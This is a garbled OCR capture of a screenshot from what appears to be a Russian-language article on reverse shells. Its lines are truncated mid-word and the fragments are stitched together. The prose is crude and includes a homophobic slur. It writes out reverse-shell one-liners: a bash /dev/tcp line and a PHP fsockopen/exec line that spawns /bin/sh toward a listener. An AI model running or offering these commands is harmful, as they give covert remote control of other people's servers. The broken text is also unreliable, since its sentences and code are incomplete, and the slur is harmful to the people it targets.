
олне осязаемые риски промышленного шпионажа, д
казочного долбо#бизма, 
пополам с педерастией
 — в 
но «каждой твари по паре» и дебилов там всегда хв
у в «живой природе» реверс-шелл чаще всего испол
рытого управления чужими 
корпоративными серв
ей вендой.
дит простейший реверс-шелл на Python:
sh -c "bash -i 5<> /dev/tcp/127.0.0.1/9001 0<&5 1
=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 